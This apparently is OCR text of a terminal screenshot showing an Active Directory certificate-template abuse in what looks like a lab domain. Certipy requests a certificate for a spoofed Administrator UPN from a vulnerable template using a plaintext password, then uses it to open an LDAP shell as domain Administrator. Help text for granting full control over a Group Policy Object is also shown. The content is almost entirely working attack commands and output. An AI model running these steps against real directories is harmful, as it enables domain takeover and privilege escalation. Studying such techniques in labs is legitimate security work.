 Moving Like Its hot
File Edit View Search Terminal Help
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by
{}.
exit - Terminates this session.
# dump
[!] Not implemented
# exit
Bye!
ubuntu@ip-172-32-9-248:~/d$ certipy req -u tgreen@za.mwr.loc -p Password1! -target-ip 172.32.9.101 -template WebServerVulnerabl
e -ca za-CHILDDC-ZA-CA -upn 'Administrator@eu.mwr.loc'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Failed to resolve: ZA.MWR.LOC
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 40
[*] Got certificate with UPN 'Administrator@eu.mwr.loc'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
ubuntu@ip-172-32-9-248:~/d$ certipy auth -pfx administrator.pfx -dc-ip 172.32.9.102
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@eu.mwr.loc
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type
)
ubuntu@ip-172-32-9-248:~/d$ certipy auth -pfx administrator.pfx -dc-ip 172.32.9.102 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://172.32.9.102:636'
[*] Authenticated to '172.32.9.102' as: u:EU\Administrator
Type help for list of commands
#
PHILIPS